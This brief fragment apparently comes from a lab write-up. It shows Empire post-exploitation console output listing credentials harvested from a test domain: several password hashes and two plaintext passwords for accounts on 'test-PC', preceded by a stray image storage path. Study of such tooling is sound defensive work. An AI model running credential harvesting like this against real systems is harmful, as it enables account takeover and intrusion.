 (Empire: 1ZU2LHMW) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash test.com zs test-PC 469d85e30803fcc042ec2c6254ee38ba
2 hash test-PC test test-PC 3dbde697d71690a769204beb12283678
3 hash test.com TEST-PC$ test-PC c487df7f8b90999579426d81c3da8ca5
4 plaintext test.com zs test-PC qwer@123
5 plaintext test-PC test test-PC 123